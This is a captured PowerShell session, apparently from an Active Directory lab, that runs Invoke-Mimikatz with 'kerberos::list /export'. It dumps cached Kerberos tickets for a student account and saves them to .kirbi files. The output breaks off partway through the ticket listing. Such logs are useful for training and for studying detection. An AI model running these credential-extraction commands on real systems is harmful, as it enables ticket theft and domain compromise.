 Administrator: Windows PowerShell
PS C:\ad> . .\Invoke-Mimikatz.ps1
PS C:\ad>  Invoke-Mimikatz -Command '"kerberos::list /export"'
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::list /export
[00000000] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 3/8/2022 4:37:27 AM ; 3/8/2022 2:33:31 PM ; 3/15/2022 4:33:31 AM
   Server Name       : krbtgt/MONEYCORP.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
   Client Name       : student366 @ DOLLARCORP.MONEYCORP.LOCAL
   Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 0-40a50000-student366@krbtgt~MONEYCORP.LOCAL-DOLLARCORP.MONEYCORP.LOCAL.kirbi
[00000001] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 3/8/2022 4:33:31 AM ; 3/8/2022 2:33:31 PM ; 3/15/2022 4:33:31 AM
   Server Name       : krbtgt/DOLLARCORP.MONEYCORP.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
   Client Name       : student366 @ DOLLARCORP.MONEYCORP.LOCAL
   Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
   * Saved to file     : 1-40e10000-student366@krbtgt~DOLLARCORP.MONEYCORP.LOCAL-DOLLARCORP.MONEYCORP.LOCAL.kirbi
[00000002] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 3/8/2022 4:43:58 AM ; 3/8/2022 2:33:31 PM ; 3/15/2022 4:33:31 AM
   Server Name       : dcorp/whateverX @ DOLLARCORP.MONEYCORP.LOCAL
   Client Name       : student366 @ DOLLARCORP.MONEYCORP.LOCAL
   Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 2-40a10000-student366@dcorp~whateverX-DOLLARCORP.MONEYCORP.LOCAL.kirbi
[00000003] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 3/8/2022 4:37:29 AM ; 3/8/2022 2:33:31 PM ; 3/15/2022 4:33:31 AM
   Server Name       : GC/dcorp-dc.dollarcorp.moneycorp.local/moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
   Client Name       : student366 @ DOLLARCORP.MONEYCORP.LOCAL
   Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 3-40a50000-student366@GC~dcorp-dc.dollarcorp.moneycorp.local~moneycorp.local-DOLLARCORP.MONEYCO
RP.LOCAL.kirbi
[00000004] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 3/8/2022 4:37:27 AM ; 3/8/2022 2:33:31 PM ; 3/15/2022 4:33:31 AM
   Server Name       : ldap/mcorp-dc.moneycorp.local/moneycorp.local @ MONEYCORP.LOCAL
   Client Name       : student366 @ DOLLARCORP.MONEYCORP.LOCAL
   Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 4-40a50000-student366@ldap~mcorp-dc.moneycorp.local~moneycorp.local-MONEYCORP.LOCAL.kirbi
[00000005] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 3/8/2022 4:35:37 AM ; 3/8/2022 2:33:31 PM ; 3/15/2022 4:33:31 AM